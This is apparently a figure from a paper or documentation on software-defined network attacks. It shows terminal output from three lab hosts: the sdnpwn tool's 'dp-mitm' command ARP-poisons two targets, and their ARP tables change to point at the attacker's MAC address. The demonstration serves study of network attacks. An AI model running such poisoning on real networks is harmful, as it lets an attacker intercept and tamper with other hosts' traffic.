 "Node: h103"
root@ubuonos:~/sdnpwn# ./sdnpwn.py dp-mitm --iface h103-eth0 --target1 192.168.56.101 --target2 19
2.168.56.102
[+] Enabling IP Forwarding
[+] Sending gratuitous ARP for legitimate host to 192.168.56.101
[+] Press Ctrl+C to stop...
[+] Sending gratuitous ARP for legitimate host to 192.168.56.102
[+] Poisoning target 192.168.56.101
[+] Poisoning target 192.168.56.102
"Node: h101"
root@ubuonos:~/sdnpwn# arp -a
? (192.168.56.103) at 7e:76:13:fc:ae:35 [ether]
? (192.168.56.102) at f2:5b:1b:80:86:e3 [ether]
root@ubuonos:~/sdnpwn# arp -a
? (192.168.56.103) at 7e:76:13:fc:ae:35 [ether]
? (192.168.56.102) at 7e:76:13:fc:ae:35 [ether]
root@ubuonos:~/sdnpwn#
"Node: h102"
root@ubuonos:~/sdnpwn# arp -a
? (192.168.56.103) at 7e:76:13:fc:ae:35 [ether]
? (192.168.56.101) at 42:87:ed:69:f5:9b [ether]
root@ubuonos:~/sdnpwn# arp -a
? (192.168.56.103) at 7e:76:13:fc:ae:35 [ether]
? (192.168.56.101) at 7e:76:13:fc:ae:35 [ether]
root@ubuonos:~/sdnpwn#
(a)